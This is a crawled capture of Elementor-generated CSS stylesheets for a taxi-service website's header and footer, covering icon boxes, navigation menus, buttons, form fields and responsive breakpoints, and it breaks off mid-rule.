					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-3023 .elementor-element.elementor-element-f706ee6 > .elementor-widget-container{padding:0% 0% 0% 45%;border-style:solid;border-width:0px 1px 0px 0px;border-color:#D9D9D9;}.elementor-3023 .elementor-element.elementor-element-f706ee6 .elementor-icon-box-wrapper{align-items:center;}.elementor-3023 .elementor-element.elementor-element-f706ee6{--icon-box-icon-margin:8px;}.elementor-3023 .elementor-element.elementor-element-f706ee6 .elementor-icon-box-title{margin-block-end:6px;color:#000000;}.elementor-3023 .elementor-element.elementor-element-f706ee6 .elementor-icon{font-size:14px;}.elementor-3023 .elementor-element.elementor-element-f706ee6 .elementor-icon-box-title, .elementor-3023 .elementor-element.elementor-element-f706ee6 .elementor-icon-box-title a{font-family:"DM Sans", Sans-serif;font-size:15px;font-weight:400;line-height:22px;}.elementor-bc-flex-widget .elementor-3023 .elementor-element.elementor-element-c6de8e2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3023 .elementor-element.elementor-element-c6de8e2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3023 .elementor-element.elementor-element-1922af0 .elementor-icon-box-wrapper{align-items:center;}.elementor-3023 .elementor-element.elementor-element-1922af0{--icon-box-icon-margin:8px;}.elementor-3023 .elementor-element.elementor-element-1922af0 .elementor-icon-box-title{margin-block-end:6px;color:#000000;}.elementor-3023 .elementor-element.elementor-element-1922af0 .elementor-icon{font-size:14px;}.elementor-3023 .elementor-element.elementor-element-1922af0 .elementor-icon-box-title, .elementor-3023 .elementor-element.elementor-element-1922af0 .elementor-icon-box-title a{font-family:"DM Sans", Sans-serif;font-size:15px;font-weight:400;line-height:22px;}.elementor-3023 .elementor-element.elementor-element-00726b4:not(.elementor-motion-effects-element-type-background), .elementor-3023 .elementor-element.elementor-element-00726b4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3023 .elementor-element.elementor-element-00726b4{border-style:solid;border-width:2px 0px 0px 0px;border-color:#EBEBEB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:1;}.elementor-3023 .elementor-element.elementor-element-00726b4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3023 .elementor-element.elementor-element-8f9fdc9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3023 .elementor-element.elementor-element-8f9fdc9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-3023 .elementor-element.elementor-element-b2012ca .elementor-icon-wrapper{text-align:right;}.elementor-3023 .elementor-element.elementor-element-b2012ca .elementor-icon{font-size:30px;}.elementor-3023 .elementor-element.elementor-element-b2012ca .elementor-icon svg{height:30px;}.elementor-bc-flex-widget .elementor-3023 .elementor-element.elementor-element-0b37869.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3023 .elementor-element.elementor-element-0b37869.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3023 .elementor-element.elementor-element-dc51cfb{text-align:right;}.elementor-3023 .elementor-element.elementor-element-dc51cfb img{width:100%;}.elementor-bc-flex-widget .elementor-3023 .elementor-element.elementor-element-8c549a6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3023 .elementor-element.elementor-element-8c549a6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3023 .elementor-element.elementor-element-920cb38.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-3023 .elementor-element.elementor-element-920cb38 .elementor-menu-toggle{margin:0 auto;}.elementor-3023 .elementor-element.elementor-element-920cb38 .elementor-nav-menu .elementor-item{font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:600;line-height:24px;}.elementor-3023 .elementor-element.elementor-element-920cb38 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-3023 .elementor-element.elementor-element-920cb38 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3023 .elementor-element.elementor-element-920cb38 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3023 .elementor-element.elementor-element-920cb38 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3023 .elementor-element.elementor-element-920cb38 .elementor-nav-menu--main .elementor-item:focus{color:#82050A;fill:#82050A;}.elementor-3023 .elementor-element.elementor-element-920cb38 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#82050A;}.elementor-3023 .elementor-element.elementor-element-920cb38 .elementor-nav-menu--dropdown a, .elementor-3023 .elementor-element.elementor-element-920cb38 .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-3023 .elementor-element.elementor-element-920cb38 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-3023 .elementor-element.elementor-element-920cb38 .elementor-nav-menu--dropdown a:hover,
					.elementor-3023 .elementor-element.elementor-element-920cb38 .elementor-nav-menu--dropdown a:focus,
					.elementor-3023 .elementor-element.elementor-element-920cb38 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3023 .elementor-element.elementor-element-920cb38 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-3023 .elementor-element.elementor-element-920cb38 .elementor-menu-toggle:hover,
					.elementor-3023 .elementor-element.elementor-element-920cb38 .elementor-menu-toggle:focus{color:#82050A;}.elementor-3023 .elementor-element.elementor-element-920cb38 .elementor-nav-menu--dropdown a:hover,
					.elementor-3023 .elementor-element.elementor-element-920cb38 .elementor-nav-menu--dropdown a:focus,
					.elementor-3023 .elementor-element.elementor-element-920cb38 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3023 .elementor-element.elementor-element-920cb38 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-3023 .elementor-element.elementor-element-920cb38 .elementor-nav-menu--dropdown a.elementor-item-active{color:#82050A;background-color:#FFFFFF;}.elementor-3023 .elementor-element.elementor-element-920cb38 .elementor-nav-menu--dropdown .elementor-item, .elementor-3023 .elementor-element.elementor-element-920cb38 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:500;}.elementor-bc-flex-widget .elementor-3023 .elementor-element.elementor-element-f478ed0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3023 .elementor-element.elementor-element-f478ed0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3023 .elementor-element.elementor-element-c2964ff .elementor-icon-box-wrapper{align-items:center;text-align:left;}.elementor-3023 .elementor-element.elementor-element-c2964ff{--icon-box-icon-margin:15px;}.elementor-3023 .elementor-element.elementor-element-c2964ff .elementor-icon-box-title{margin-block-end:2px;color:#000000;}.elementor-3023 .elementor-element.elementor-element-c2964ff .elementor-icon{font-size:29px;}.elementor-3023 .elementor-element.elementor-element-c2964ff .elementor-icon-box-title, .elementor-3023 .elementor-element.elementor-element-c2964ff .elementor-icon-box-title a{font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:400;line-height:24px;}.elementor-3023 .elementor-element.elementor-element-c2964ff .elementor-icon-box-description{font-family:"DM Sans", Sans-serif;font-weight:400;color:#000000;}.elementor-bc-flex-widget .elementor-3023 .elementor-element.elementor-element-de1e0cd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3023 .elementor-element.elementor-element-de1e0cd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3023 .elementor-element.elementor-element-6cf6f35 .elementor-button{background-color:#FFFFFF;font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:500;line-height:20.8px;fill:#000000;color:#000000;border-style:solid;border-width:1px 1px 1px 1px;border-color:#000000;border-radius:30px 30px 30px 30px;padding:21px 39px 20px 38px;}.elementor-3023 .elementor-element.elementor-element-f81bdb5 img{width:100%;height:60px;}.elementor-3023 .elementor-element.elementor-element-8532e83 .elementor-icon-wrapper{text-align:center;}.elementor-3023 .elementor-element.elementor-element-8532e83.elementor-view-stacked .elementor-icon{background-color:#383838;}.elementor-3023 .elementor-element.elementor-element-8532e83.elementor-view-framed .elementor-icon, .elementor-3023 .elementor-element.elementor-element-8532e83.elementor-view-default .elementor-icon{color:#383838;border-color:#383838;}.elementor-3023 .elementor-element.elementor-element-8532e83.elementor-view-framed .elementor-icon, .elementor-3023 .elementor-element.elementor-element-8532e83.elementor-view-default .elementor-icon svg{fill:#383838;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1366px){.elementor-3023 .elementor-element.elementor-element-491af95 .elementor-widget-container{text-align:center;}.elementor-3023 .elementor-element.elementor-element-f706ee6 > .elementor-widget-container{padding:0% 0% 0% 24%;}.elementor-3023 .elementor-element.elementor-element-920cb38 .elementor-nav-menu .elementor-item{font-size:13px;line-height:19px;}.elementor-3023 .elementor-element.elementor-element-c2964ff .elementor-icon{font-size:20px;}.elementor-3023 .elementor-element.elementor-element-c2964ff .elementor-icon-box-title, .elementor-3023 .elementor-element.elementor-element-c2964ff .elementor-icon-box-title a{font-size:12px;}.elementor-3023 .elementor-element.elementor-element-c2964ff .elementor-icon-box-description{font-size:14px;}.elementor-3023 .elementor-element.elementor-element-6cf6f35 .elementor-button{font-size:12px;border-radius:30px 30px 30px 30px;padding:18px 29px 17px 28px;}.elementor-3023 .elementor-element.elementor-element-f81bdb5 img{width:100%;height:60px;}}@media(max-width:1200px){.elementor-3023 .elementor-element.elementor-element-491af95{--icon-size:20px;}.elementor-3023 .elementor-element.elementor-element-f706ee6{--icon-box-icon-margin:7px;}.elementor-3023 .elementor-element.elementor-element-f706ee6 .elementor-icon-box-title{margin-block-end:6px;}.elementor-3023 .elementor-element.elementor-element-f706ee6 .elementor-icon{font-size:12px;}.elementor-3023 .elementor-element.elementor-element-f706ee6 .elementor-icon-box-title, .elementor-3023 .elementor-element.elementor-element-f706ee6 .elementor-icon-box-title a{font-size:12px;line-height:18px;}.elementor-3023 .elementor-element.elementor-element-1922af0{--icon-box-icon-margin:7px;}.elementor-3023 .elementor-element.elementor-element-1922af0 .elementor-icon-box-title{margin-block-end:6px;}.elementor-3023 .elementor-element.elementor-element-1922af0 .elementor-icon{font-size:12px;}.elementor-3023 .elementor-element.elementor-element-1922af0 .elementor-icon-box-title, .elementor-3023 .elementor-element.elementor-element-1922af0 .elementor-icon-box-title a{font-size:12px;line-height:18px;}.elementor-3023 .elementor-element.elementor-element-b2012ca .elementor-icon-wrapper{text-align:center;}.elementor-3023 .elementor-element.elementor-element-b2012ca .elementor-icon{font-size:20px;}.elementor-3023 .elementor-element.elementor-element-b2012ca .elementor-icon svg{height:20px;}.elementor-3023 .elementor-element.elementor-element-dc51cfb{text-align:left;}.elementor-3023 .elementor-element.elementor-element-920cb38{width:var( --container-widget-width, 462.266px );max-width:462.266px;--container-widget-width:462.266px;--container-widget-flex-grow:0;}.elementor-3023 .elementor-element.elementor-element-920cb38 .elementor-nav-menu .elementor-item{font-size:11px;line-height:19px;}.elementor-3023 .elementor-element.elementor-element-920cb38 .elementor-nav-menu--dropdown .elementor-item, .elementor-3023 .elementor-element.elementor-element-920cb38 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:12px;}.elementor-3023 .elementor-element.elementor-element-c2964ff .elementor-icon-box-title{margin-block-end:1px;}.elementor-3023 .elementor-element.elementor-element-c2964ff .elementor-icon{font-size:18px;}.elementor-3023 .elementor-element.elementor-element-c2964ff .elementor-icon-box-title, .elementor-3023 .elementor-element.elementor-element-c2964ff .elementor-icon-box-title a{font-size:8px;line-height:16px;}.elementor-3023 .elementor-element.elementor-element-c2964ff .elementor-icon-box-description{font-size:9px;line-height:8px;}.elementor-3023 .elementor-element.elementor-element-6cf6f35 .elementor-button{font-size:10px;line-height:18px;padding:12px 20px 13px 21px;}}@media(max-width:1024px){.elementor-3023 .elementor-element.elementor-element-f706ee6 .elementor-icon{font-size:10px;}.elementor-3023 .elementor-element.elementor-element-f706ee6 .elementor-icon-box-title, .elementor-3023 .elementor-element.elementor-element-f706ee6 .elementor-icon-box-title a{font-size:10px;}.elementor-3023 .elementor-element.elementor-element-1922af0 .elementor-icon{font-size:10px;}.elementor-3023 .elementor-element.elementor-element-1922af0 .elementor-icon-box-title, .elementor-3023 .elementor-element.elementor-element-1922af0 .elementor-icon-box-title a{font-size:10px;}.elementor-3023 .elementor-element.elementor-element-f81bdb5 img{height:58px;}}@media(max-width:767px){.elementor-3023 .elementor-element.elementor-element-f706ee6 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-3023 .elementor-element.elementor-element-b2012ca .elementor-icon-wrapper{text-align:center;}.elementor-3023 .elementor-element.elementor-element-4121c88{width:70%;}.elementor-3023 .elementor-element.elementor-element-f81bdb5{text-align:left;}.elementor-3023 .elementor-element.elementor-element-f81bdb5 img{height:100%;}.elementor-3023 .elementor-element.elementor-element-69ae053{width:30%;}.elementor-bc-flex-widget .elementor-3023 .elementor-element.elementor-element-69ae053.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3023 .elementor-element.elementor-element-69ae053.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3023 .elementor-element.elementor-element-8532e83 .elementor-icon{font-size:28px;}.elementor-3023 .elementor-element.elementor-element-8532e83 .elementor-icon svg{height:28px;}}@media(min-width:768px){.elementor-3023 .elementor-element.elementor-element-f43562d{width:30%;}.elementor-3023 .elementor-element.elementor-element-e45e9f0{width:20%;}.elementor-3023 .elementor-element.elementor-element-9ad0382{width:20%;}.elementor-3023 .elementor-element.elementor-element-c6de8e2{width:20%;}.elementor-3023 .elementor-element.elementor-element-fb9e17c{width:10%;}.elementor-3023 .elementor-element.elementor-element-8f9fdc9{width:9.76%;}.elementor-3023 .elementor-element.elementor-element-0b37869{width:12.9%;}.elementor-3023 .elementor-element.elementor-element-8c549a6{width:47.925%;}.elementor-3023 .elementor-element.elementor-element-f478ed0{width:11.415%;}.elementor-3023 .elementor-element.elementor-element-de1e0cd{width:18%;}}@media(min-width:2400px){.elementor-3023 .elementor-element.elementor-element-f706ee6 > .elementor-widget-container{padding:0% 0% 0% 60%;}.elementor-3023 .elementor-element.elementor-element-f81bdb5 img{height:103px;}}

--- FILE ---
content_type: text/css
request_url: https://flipcab.com/wp-content/uploads/elementor/css/post-3988.css?ver=1764742533
body_size: 1992
content:
.elementor-3988 .elementor-element.elementor-element-1966188:not(.elementor-motion-effects-element-type-background), .elementor-3988 .elementor-element.elementor-element-1966188 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#181818;}.elementor-3988 .elementor-element.elementor-element-1966188 > .elementor-container{max-width:1260px;}.elementor-3988 .elementor-element.elementor-element-1966188{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3988 .elementor-element.elementor-element-1966188 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3988 .elementor-element.elementor-element-9ef3e3a > .elementor-element-populated{margin:-10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3988 .elementor-element.elementor-element-ee3cff7 > .elementor-container{max-width:1260px;}.elementor-3988 .elementor-element.elementor-element-ee3cff7{padding:0px 0px 0px 0px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-3988 .elementor-element.elementor-element-8aae07d > .elementor-widget-container{background-color:#FFFFFF;padding:30px 82px 35px 35px;border-radius:5px 5px 60px 5px;}.elementor-3988 .elementor-element.elementor-element-8aae07d .elementor-icon-box-wrapper{align-items:center;}.elementor-3988 .elementor-element.elementor-element-8aae07d{--icon-box-icon-margin:15px;}.elementor-3988 .elementor-element.elementor-element-8aae07d .elementor-icon-box-title{margin-block-end:7px;color:#000000;}.elementor-3988 .elementor-element.elementor-element-8aae07d .elementor-icon{font-size:52px;}.elementor-3988 .elementor-element.elementor-element-8aae07d .elementor-icon-box-title, .elementor-3988 .elementor-element.elementor-element-8aae07d .elementor-icon-box-title a{font-family:"DM Sans", Sans-serif;font-size:20px;font-weight:700;font-style:normal;line-height:24px;}.elementor-3988 .elementor-element.elementor-element-8aae07d .elementor-icon-box-description{font-family:"DM Sans", Sans-serif;font-size:15px;font-weight:400;line-height:24px;color:#616161;}.elementor-3988 .elementor-element.elementor-element-4d7662d > .elementor-widget-container{background-color:#FFFFFF;padding:30px 82px 35px 35px;border-radius:5px 5px 60px 5px;}.elementor-3988 .elementor-element.elementor-element-4d7662d .elementor-icon-box-wrapper{align-items:center;}.elementor-3988 .elementor-element.elementor-element-4d7662d{--icon-box-icon-margin:15px;}.elementor-3988 .elementor-element.elementor-element-4d7662d .elementor-icon-box-title{margin-block-end:7px;color:#000000;}.elementor-3988 .elementor-element.elementor-element-4d7662d .elementor-icon{font-size:48px;}.elementor-3988 .elementor-element.elementor-element-4d7662d .elementor-icon-box-title, .elementor-3988 .elementor-element.elementor-element-4d7662d .elementor-icon-box-title a{font-family:"DM Sans", Sans-serif;font-size:20px;font-weight:700;font-style:normal;line-height:24px;}.elementor-3988 .elementor-element.elementor-element-4d7662d .elementor-icon-box-description{font-family:"DM Sans", Sans-serif;font-size:15px;font-weight:400;line-height:24px;color:#616161;}.elementor-3988 .elementor-element.elementor-element-ac59cac > .elementor-widget-container{background-color:#FFFFFF;padding:30px 82px 35px 35px;border-radius:5px 5px 60px 5px;}.elementor-3988 .elementor-element.elementor-element-ac59cac .elementor-icon-box-wrapper{align-items:center;}.elementor-3988 .elementor-element.elementor-element-ac59cac{--icon-box-icon-margin:15px;}.elementor-3988 .elementor-element.elementor-element-ac59cac .elementor-icon-box-title{margin-block-end:7px;color:#000000;}.elementor-3988 .elementor-element.elementor-element-ac59cac .elementor-icon{font-size:46px;}.elementor-3988 .elementor-element.elementor-element-ac59cac .elementor-icon-box-title, .elementor-3988 .elementor-element.elementor-element-ac59cac .elementor-icon-box-title a{font-family:"DM Sans", Sans-serif;font-size:20px;font-weight:700;font-style:normal;line-height:24px;}.elementor-3988 .elementor-element.elementor-element-ac59cac .elementor-icon-box-description{font-family:"DM Sans", Sans-serif;font-size:15px;font-weight:400;line-height:24px;color:#616161;}.elementor-3988 .elementor-element.elementor-element-fb4c0eb > .elementor-container{max-width:1260px;}.elementor-3988 .elementor-element.elementor-element-fb4c0eb{padding:95px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3988 .elementor-element.elementor-element-22791ed{text-align:left;}.elementor-3988 .elementor-element.elementor-element-22791ed img{width:90%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3988 .elementor-element.elementor-element-dcfc6bc{font-family:"DM Sans", Sans-serif;font-size:15px;font-weight:400;line-height:28px;color:#CDD3DF;}.elementor-3988 .elementor-element.elementor-element-acfc222 .elementor-repeater-item-d395413.elementor-social-icon{background-color:#181818;}.elementor-3988 .elementor-element.elementor-element-acfc222 .elementor-repeater-item-0932931.elementor-social-icon{background-color:#181818;}.elementor-3988 .elementor-element.elementor-element-acfc222 .elementor-repeater-item-2e4b6fb.elementor-social-icon{background-color:#181818;}.elementor-3988 .elementor-element.elementor-element-acfc222 .elementor-repeater-item-48ceecd.elementor-social-icon{background-color:#181818;}.elementor-3988 .elementor-element.elementor-element-acfc222{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-3988 .elementor-element.elementor-element-acfc222 .elementor-widget-container{text-align:left;}.elementor-3988 .elementor-element.elementor-element-acfc222 .elementor-social-icon{background-color:#FFFFFF;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3988 .elementor-element.elementor-element-db0e01e .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:22px;font-weight:700;line-height:26.4px;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-3988 .elementor-element.elementor-element-4c84cfb .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3988 .elementor-element.elementor-element-4c84cfb .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3988 .elementor-element.elementor-element-4c84cfb{--e-icon-list-icon-size:8px;--icon-vertical-offset:0px;}.elementor-3988 .elementor-element.elementor-element-4c84cfb .elementor-icon-list-icon{padding-inline-end:9px;}.elementor-3988 .elementor-element.elementor-element-4c84cfb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3988 .elementor-element.elementor-element-4c84cfb .elementor-icon-list-item > a{font-family:"DM Sans", Sans-serif;font-size:15px;font-weight:400;line-height:28px;}.elementor-3988 .elementor-element.elementor-element-4c84cfb .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3988 .elementor-element.elementor-element-d1bf977 .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:22px;font-weight:700;line-height:26.4px;color:#FFFFFF;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3988 .elementor-element.elementor-element-3904075 > .elementor-widget-container{padding:18px 0px 0px 0px;}.elementor-3988 .elementor-element.elementor-element-3904075 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-3988 .elementor-element.elementor-element-3904075 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-3988 .elementor-element.elementor-element-3904075 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-3988 .elementor-element.elementor-element-3904075 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-3988 .elementor-element.elementor-element-3904075 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-3988 .elementor-element.elementor-element-3904075 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-3988 .elementor-element.elementor-element-3904075 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-3988 .elementor-element.elementor-element-3904075 .elementor-field-type-html{padding-bottom:0px;}.elementor-3988 .elementor-element.elementor-element-3904075 .elementor-field-group .elementor-field{color:#929292;}.elementor-3988 .elementor-element.elementor-element-3904075 .elementor-field-group .elementor-field, .elementor-3988 .elementor-element.elementor-element-3904075 .elementor-field-subgroup label{font-family:"DM Sans", Sans-serif;font-size:13px;font-weight:400;line-height:28px;}.elementor-3988 .elementor-element.elementor-element-3904075 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#00000000;border-color:#FFFFFF;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-3988 .elementor-element.elementor-element-3904075 .elementor-field-group .elementor-select-wrapper select{background-color:#00000000;border-color:#FFFFFF;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-3988 .elementor-element.elementor-element-3904075 .elementor-field-group .elementor-select-wrapper::before{color:#FFFFFF;}.elementor-3988 .elementor-element.elementor-element-3904075 .elementor-button{font-family:"DM Sans", Sans-serif;font-weight:500;border-radius:4px 23px 23px 23px;}.elementor-3988 .elementor-element.elementor-element-3904075 .e-form__buttons__wrapper__button-next{background-color:#82050A;color:#ffffff;}.elementor-3988 .elementor-element.elementor-element-3904075 